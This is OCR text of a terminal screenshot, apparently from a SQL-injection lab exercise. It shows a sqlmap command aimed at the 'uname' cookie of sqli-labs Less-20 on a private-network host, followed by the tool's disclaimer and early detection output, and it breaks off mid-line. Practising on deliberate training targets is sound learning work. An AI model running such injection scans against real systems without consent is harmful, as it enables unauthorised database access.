 root@kali: ~
文件 动作 编辑 查看 帮助
└─# sqlmap -u "http://192.168.29.140/sqli-labs-master/Less-20/index.php" --co
okie "uname=admin" --level 2
{1.5.9#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mut
ual consent is illegal. It is the end user's responsibility to obey all appli
cable local, state and federal laws. Developers assume no liability and are n
ot responsible for any misuse or damage caused by this program
[*] starting @ 08:59:02 /2021-11-21/
[08:59:02] [INFO] testing connection to the target URL
[08:59:02] [INFO] testing if the target URL content is stable
[08:59:03] [WARNING] target URL content is not stable (i.e. content differs).
sqlmap will base the page comparison on a sequence matcher. If no dynamic no
r injectable parameters are detected, or in case of junk results, refer to us
er's manual paragraph 'Page comparison'
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit]
[08:59:14] [INFO] testing if Cookie parameter 'uname' is dynamic
do you want to URL encode cookie values (implementation specific)? [Y/n]
[08:59:18] [INFO] Cookie parameter 'uname' appears to be dynamic
[08:59:18] [INFO] heuristic (basic) test shows that Cookie parameter 'uname'